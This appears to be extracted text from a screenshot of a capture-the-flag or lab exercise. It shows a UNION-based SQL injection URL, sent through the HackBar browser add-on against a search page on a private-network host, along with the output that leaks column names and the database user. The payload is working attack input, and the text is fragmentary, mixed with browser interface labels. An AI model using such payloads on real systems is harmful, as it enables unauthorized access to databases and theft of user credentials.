 192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" union select group_concat(column_name),user(),3 from information_schema.columns where table_name='users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :id,user,pass,position
EMP NAME : root@localhost
EMP POSITION : 3
--------------------------------
Fetched data successfully
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" union select group_concat(column_name),user(),3 from
information_schema.columns where table_name='users'--+
Post data Referer User Agent Cookies Add Header Clear All